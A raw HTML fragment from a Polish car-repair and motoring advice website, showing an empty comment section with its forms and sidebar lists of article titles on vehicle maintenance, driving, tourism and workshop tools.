                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                class="wpd-sbs-title">Subskrybuj</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://samnaprawiam.com/wp-login.php?redirect_to=https%3A%2F%2Fsamnaprawiam.com%2Fczym-jest-grzalka-rurkowa.html"><i class='fas fa-sign-in-alt'></i> Login</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://samnaprawiam.com/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Powiadom o </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">nowe komentarze uzupełniające</option>
                                                                                                                                <option
                                                value="all_comment" >nowe odpowiedzi na moje komentarze</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="E-mail"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="&rsaquo;"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="f1d8133b80" /><input type="hidden" name="_wp_http_referer" value="/czym-jest-grzalka-rurkowa.html" />                            </form>
                                                </div>
                            <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/40779a312cea614be204a0685e49941fb4d8e0cb6bfc256c74b07697aaca834b?s=56&#038;r=g' srcset='https://secure.gravatar.com/avatar/40779a312cea614be204a0685e49941fb4d8e0cb6bfc256c74b07697aaca834b?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Pogrubiona"
                        class="ql-bold"  ></button>
                                <button title="Kursywa"
                        class="ql-italic"  ></button>
                                <button title="Podkreślenie"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Lista uporządkowana"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista nieuporządkowana"
                        class="ql-list" value='bullet' ></button>
                                <button title="Cytat blokowy"
                        class="ql-blockquote"  ></button>
                                <button title="Blok kodu"
                        class="ql-code-block"  ></button>
                                <button title="Odnośnik"
                        class="ql-link"  ></button>
                                <button title="Kod źródłowy"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Dołącz obrazek do tego komentarza' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Imię*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Powiadom o nowych odpowiedziach na ten komentarz">
                        <input id="wc_notification_new_comment-0_0"
                               class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4f0cc832a3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="56"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/692013b73a3af51368a25b7e8ab3df9d81cd1f7fb8d928e2681f0488d05453a7?s=56&#038;r=g' srcset='https://secure.gravatar.com/avatar/692013b73a3af51368a25b7e8ab3df9d81cd1f7fb8d928e2681f0488d05453a7?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Pogrubiona"
                        class="ql-bold"  ></button>
                                <button title="Kursywa"
                        class="ql-italic"  ></button>
                                <button title="Podkreślenie"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Lista uporządkowana"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista nieuporządkowana"
                        class="ql-list" value='bullet' ></button>
                                <button title="Cytat blokowy"
                        class="ql-blockquote"  ></button>
                                <button title="Blok kodu"
                        class="ql-code-block"  ></button>
                                <button title="Odnośnik"
                        class="ql-link"  ></button>
                                <button title="Kod źródłowy"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Dołącz obrazek do tego komentarza' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Imię*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Powiadom o nowych odpowiedziach na ten komentarz">
                        <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                               class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4f0cc832a3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="107"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> komentarzy                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Komentarz z największą ilością reakcji">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Najgorętszy wątek komentarzy">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Najstarsze</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Najnowsze</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Najwięcej głosów</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Opinie w linii                    </div>
                    <div class="wpd-filter-view-all">Zobacz wszystkie komentarze</div>
                </div>
                                <div class="wpd-thread-list">
                                        <div class="wpdiscuz-comment-pagination" style='display:none;'>
                                                    <div class="wpd-load-more-submit-wrap">
                                <button name="submit" data-lastparentid="0"
                                        class="wpd-load-more-submit wpd-loaded wpd-prim-button">
                                    Wczytaj więcej komentarzy                                </button>
                            </div>
                            <span id="wpdiscuzHasMoreComments" data-is_show_load_more="0"></span>
                                                </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
                        
    
    
    <div class="ts-grid-box">
        <h2 class="ts-title">Najchętniej czytane:</h2>
        <div class="popular-grid-slider owl-carousel">

                    <div class="item">
                <a 
                    class="post-cat" href="https://samnaprawiam.com/promowany_artykul"
                    style="color:#ffffff; background-color:#d72924; border-left-color:#d72924">
                        Promowany Artykuł                </a>
                <div class="ts-post-thumb">
                    <a href="https://samnaprawiam.com/co-warto-wiedziec-o-wynajmie-samochodu-z-kierowca.html">
                        <img class="img-fluid" src="https://samnaprawiam.com/wp-content/uploads/2023/01/co-warto-wiedziec-o-wynajmie-samochodu-z-kierowca.jpg" alt="">
                    </a>
                </div>
                <div class="post-content">
                    <h3 class="post-title">
                        <a href="https://samnaprawiam.com/co-warto-wiedziec-o-wynajmie-samochodu-z-kierowca.html">Co warto wiedzieć o wynajmie samochodu z kierowcą?</a>
                    </h3>
                    <span class="post-date-info">
                        <i class="fa fa-clock-o"></i>
                        25 stycznia 2023                    </span>
                </div>
            </div>
                    <div class="item">
                <a 
                    class="post-cat" href="https://samnaprawiam.com/porady-motoryzacyjne/eksploatacja-pojazdu"
                    style="color:#ffffff; background-color:#f49502; border-left-color:#f49502">
                        Eksploatacja Pojazdu                </a>
                <div class="ts-post-thumb">
                    <a href="https://samnaprawiam.com/kupno-auta-uzywanego-poradnik-dla-kupujacych.html">
                        <img class="img-fluid" src="https://samnaprawiam.com/wp-content/uploads/2023/06/kupno-auta-uzywanego-poradnik-dla-kupujacych.jpg" alt="">
                    </a>
                </div>
                <div class="post-content">
                    <h3 class="post-title">
                        <a href="https://samnaprawiam.com/kupno-auta-uzywanego-poradnik-dla-kupujacych.html">Kupno auta używanego &#8211; Poradnik dla kupujących</a>
                    </h3>
                    <span class="post-date-info">
                        <i class="fa fa-clock-o"></i>
                        14 czerwca 2023                    </span>
                </div>
            </div>
                    <div class="item">
                <a 
                    class="post-cat" href="https://samnaprawiam.com/promowany_artykul"
                    style="color:#ffffff; background-color:#d72924; border-left-color:#d72924">
                        Promowany Artykuł                </a>
                <div class="ts-post-thumb">
                    <a href="https://samnaprawiam.com/wynajem-dlugoterminowy-busa-czy-to-dobre-rozwiazanie-dla-kazdej-firmy.html">
                        <img class="img-fluid" src="https://samnaprawiam.com/wp-content/uploads/2025/01/Wynajem-dlugoterminowy-busa-–-czy-to-dobre-rozwiazanie-dla-kazdej-firmy-455x300.jpg" alt="">
                    </a>
                </div>
                <div class="post-content">
                    <h3 class="post-title">
                        <a href="https://samnaprawiam.com/wynajem-dlugoterminowy-busa-czy-to-dobre-rozwiazanie-dla-kazdej-firmy.html">Wynajem długoterminowy busa – czy to dobre rozwiązanie dla każdej firmy?</a>
                    </h3>
                    <span class="post-date-info">
                        <i class="fa fa-clock-o"></i>
                        23 stycznia 2025                    </span>
                </div>
            </div>
                    <div class="item">
                <a 
                    class="post-cat" href="https://samnaprawiam.com/porady-motoryzacyjne/eksploatacja-pojazdu"
                    style="color:#ffffff; background-color:#f49502; border-left-color:#f49502">
                        Eksploatacja Pojazdu                </a>
                <div class="ts-post-thumb">
                    <a href="https://samnaprawiam.com/co-na-pierwszy-drugi-i-trzeci-motocykl-ktory-wybrac.html">
                        <img class="img-fluid" src="https://samnaprawiam.com/wp-content/uploads/2024/05/1077569488_wp664e08a56aec26.10575617-455x300.jpg" alt="">
                    </a>
                </div>
                <div class="post-content">
                    <h3 class="post-title">
                        <a href="https://samnaprawiam.com/co-na-pierwszy-drugi-i-trzeci-motocykl-ktory-wybrac.html">Co na pierwszy, drugi i trzeci motocykl? Który wybrać?</a>
                    </h3>
                    <span class="post-date-info">
                        <i class="fa fa-clock-o"></i>
                        22 maja 2024                    </span>
                </div>
            </div>
                    <div class="item">
                <a 
                    class="post-cat" href="https://samnaprawiam.com/porady-motoryzacyjne/eksploatacja-pojazdu"
                    style="color:#ffffff; background-color:#f49502; border-left-color:#f49502">
                        Eksploatacja Pojazdu                </a>
                <div class="ts-post-thumb">
                    <a href="https://samnaprawiam.com/rewolucja-w-motoryzacji-jak-wodorowanie-silnika-zmienia-przyszlosc-pojazdow.html">
                        <img class="img-fluid" src="https://samnaprawiam.com/wp-content/uploads/2024/11/Rewolucja-w-Motoryzacji-Jak-Wodorowanie-Silnika-Zmienia-Przyszlosc-Pojazdow-455x300.jpg" alt="">
                    </a>
                </div>
                <div class="post-content">
                    <h3 class="post-title">
                        <a href="https://samnaprawiam.com/rewolucja-w-motoryzacji-jak-wodorowanie-silnika-zmienia-przyszlosc-pojazdow.html">Rewolucja w motoryzacji: Jak wodorowanie silnika zmienia przyszłość pojazdów?</a>
                    </h3>
                    <span class="post-date-info">
                        <i class="fa fa-clock-o"></i>
                        18 listopada 2024                    </span>
                </div>
            </div>
                
        </div>
        <!-- most-populers end-->
    </div>
                    </div>
            </div>
            <div class="col-lg-3">
                <div id="sidebar-right" class="right-sidebar">
    <div id="vinkmag_latest_news_widget-2" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Eksploatacja Pojazdu</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://samnaprawiam.com/cewka-zaplonowa-czyli-serce-twojego-silnika-ktore-nie-lubi-kompromisow.html" rel="bookmark" title="Cewka zapłonowa, czyli serce Twojego silnika które nie lubi kompromisów"><img width="150" height="150" src="https://samnaprawiam.com/wp-content/uploads/2026/01/Cewka-zaplonowa-czyli-serce-Twojego-silnika-ktore-nie-lubi-kompromisow-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cewka zapłonowa, czyli serce Twojego silnika które nie lubi kompromisów" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://samnaprawiam.com/cewka-zaplonowa-czyli-serce-twojego-silnika-ktore-nie-lubi-kompromisow.html" rel="bookmark" title="Cewka zapłonowa, czyli serce Twojego silnika które nie lubi kompromisów">Cewka zapłonowa, czyli serce Twojego silnika które nie lubi kompromisów</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2026-01-22T12:30:43+01:00">22 stycznia 2026</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://samnaprawiam.com/czesci-do-walow-napedowych.html" rel="bookmark" title="Części do wałów napędowych"><img width="150" height="150" src="https://samnaprawiam.com/wp-content/uploads/2026/01/Czesci-do-walow-napedowych-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Części do wałów napędowych" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://samnaprawiam.com/czesci-do-walow-napedowych.html" rel="bookmark" title="Części do wałów napędowych">Części do wałów napędowych</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2026-01-16T17:57:26+01:00">16 stycznia 2026</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div><div id="vinkmag_latest_news_widget-3" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Technika Jazdy</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://samnaprawiam.com/homologacja-swiatel-auta-z-usa-lista-zmian.html" rel="bookmark" title="Homologacja świateł auta z USA: lista zmian"><img width="150" height="150" src="https://samnaprawiam.com/wp-content/uploads/2025/08/car-headlight-5021830_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Homologacja świateł auta z USA: lista zmian" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://samnaprawiam.com/homologacja-swiatel-auta-z-usa-lista-zmian.html" rel="bookmark" title="Homologacja świateł auta z USA: lista zmian">Homologacja świateł auta z USA: lista zmian</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-08-12T16:43:47+02:00">12 sierpnia 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://samnaprawiam.com/jak-zdac-prawo-jazdy-za-pierwszym-razem-10-skutecznych-porad.html" rel="bookmark" title="Jak zdać prawo jazdy za pierwszym razem? 10 skutecznych porad!"><img width="150" height="150" src="https://samnaprawiam.com/wp-content/uploads/2025/03/1974095117_wp67cedd00547891.51744090-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://samnaprawiam.com/jak-zdac-prawo-jazdy-za-pierwszym-razem-10-skutecznych-porad.html" rel="bookmark" title="Jak zdać prawo jazdy za pierwszym razem? 10 skutecznych porad!">Jak zdać prawo jazdy za pierwszym razem? 10 skutecznych porad!</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-03-10T13:37:21+01:00">10 marca 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div><div id="vinkmag_latest_news_widget-4" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Turystyka</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://samnaprawiam.com/sharry-wyszukiwanie-podrozy.html" rel="bookmark" title="Podróże z Polski do Europy — codzienność. Wygodnie tylko z Sharry i jej wyszukiwarką podróży."><img width="150" height="150" src="https://samnaprawiam.com/wp-content/uploads/2025/08/68aedb1346e5b-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="logo i nazwa firmy Sharry na tle żółtej walizki" decoding="async" loading="lazy" srcset="https://samnaprawiam.com/wp-content/uploads/2025/08/68aedb1346e5b-150x150.webp 150w, https://samnaprawiam.com/wp-content/uploads/2025/08/68aedb1346e5b-300x300.webp 300w, https://samnaprawiam.com/wp-content/uploads/2025/08/68aedb1346e5b.webp 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://samnaprawiam.com/sharry-wyszukiwanie-podrozy.html" rel="bookmark" title="Podróże z Polski do Europy — codzienność. Wygodnie tylko z Sharry i jej wyszukiwarką podróży.">Podróże z Polski do Europy — codzienność. Wygodnie tylko z Sharry i jej wyszukiwarką podróży.</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-08-28T18:28:52+02:00">28 sierpnia 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://samnaprawiam.com/spacer-z-przewodnikiem-po-warszawie-odkryj-krakowskie-przedmiescie-i-rynek-starego-miasta.html" rel="bookmark" title="Spacer z przewodnikiem po Warszawie – odkryj Krakowskie Przedmieście i Rynek Starego Miasta"><img width="150" height="150" src="https://samnaprawiam.com/wp-content/uploads/2025/03/1176396610_wp67ead81b549df0.50681777-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://samnaprawiam.com/spacer-z-przewodnikiem-po-warszawie-odkryj-krakowskie-przedmiescie-i-rynek-starego-miasta.html" rel="bookmark" title="Spacer z przewodnikiem po Warszawie – odkryj Krakowskie Przedmieście i Rynek Starego Miasta">Spacer z przewodnikiem po Warszawie – odkryj Krakowskie Przedmieście i Rynek Starego Miasta</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-03-31T19:59:59+02:00">31 marca 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div><div id="vinkmag_latest_news_widget-6" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Materiał Partnera</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://samnaprawiam.com/czesci-do-samochodow-jak-zadbac-o-jakosc-by-uniknac-kosztownych-napraw.html" rel="bookmark" title="Części do samochodów – jak zadbać o jakość, by uniknąć kosztownych napraw?"><img width="150" height="150" src="https://samnaprawiam.com/wp-content/uploads/2025/04/Czesci-do-samochodow-–-jak-zadbac-o-jakosc-by-uniknac-kosztownych-napraw-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Części do samochodów – jak zadbać o jakość, by uniknąć kosztownych napraw?" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://samnaprawiam.com/czesci-do-samochodow-jak-zadbac-o-jakosc-by-uniknac-kosztownych-napraw.html" rel="bookmark" title="Części do samochodów – jak zadbać o jakość, by uniknąć kosztownych napraw?">Części do samochodów – jak zadbać o jakość, by uniknąć kosztownych napraw?</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-04-05T07:06:32+02:00">5 kwietnia 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://samnaprawiam.com/kalkulator-akcyzy-za-samochod-praktyczne-informacje-i-wskazowki.html" rel="bookmark" title="Kalkulator akcyzy za samochód – praktyczne informacje i wskazówki"><img width="150" height="150" src="https://samnaprawiam.com/wp-content/uploads/2025/03/Kalkulator-akcyzy-za-samochod-–-praktyczne-informacje-i-wskazowki-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kalkulator akcyzy za samochód" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://samnaprawiam.com/kalkulator-akcyzy-za-samochod-praktyczne-informacje-i-wskazowki.html" rel="bookmark" title="Kalkulator akcyzy za samochód – praktyczne informacje i wskazówki">Kalkulator akcyzy za samochód – praktyczne informacje i wskazówki</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-03-20T14:50:42+01:00">20 marca 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div><div id="vinkmag_latest_news_widget-7" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Sprzęt i Narzędzia</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://samnaprawiam.com/jaka-jest-najlepsza-montazownica-do-opon-do-warsztatu.html" rel="bookmark" title="Jaka jest najlepsza montażownica do opon do warsztatu?"><img width="150" height="150" src="https://samnaprawiam.com/wp-content/uploads/2026/01/3556-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jaka jest najlepsza montażownica do opon do warsztatu?" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://samnaprawiam.com/jaka-jest-najlepsza-montazownica-do-opon-do-warsztatu.html" rel="bookmark" title="Jaka jest najlepsza montażownica do opon do warsztatu?">Jaka jest najlepsza montażownica do opon do warsztatu?</a></h4>
